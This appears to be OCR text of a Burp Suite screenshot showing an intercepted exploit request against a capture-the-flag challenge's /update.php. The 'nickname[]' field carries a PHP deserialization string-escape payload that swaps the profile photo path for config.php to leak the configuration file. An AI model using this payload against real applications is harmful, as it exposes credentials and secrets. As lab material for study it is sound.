 Burp Suite Professional v2.0.07beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://c964120d-5ce6-4bfa-ad2e-a4a6764cd448.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /update.php HTTP/1.1
Host: c964120d-5ce6-4bfa-ad2e-a4a6764cd448.node3.buuoj.cn
Content-Length: 691
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://c964120d-5ce6-4bfa-ad2e-a4a6764cd448.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNjBsyoBoADc6FIZQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://c964120d-5ce6-4bfa-ad2e-a4a6764cd448.node3.buuoj.cn/update.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=5f85e78aa138afe8816fb6044eb83133
Connection: close
------WebKitFormBoundaryNjBsyoBoADc6FIZQ
Content-Disposition: form-data; name="phone"
10010010101
------WebKitFormBoundaryNjBsyoBoADc6FIZQ
Content-Disposition: form-data; name="email"
a@qq.com
------WebKitFormBoundaryNjBsyoBoADc6FIZQ
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
------WebKitFormBoundaryNjBsyoBoADc6FIZQ
Content-Disposition: form-data; name="photo"; filename="1.txt"
Content-Type: application/octet-stream
123123123123123123123123
------WebKitFormBoundaryNjBsyoBoADc6FIZQ--
? < + > Type a search term 0 matches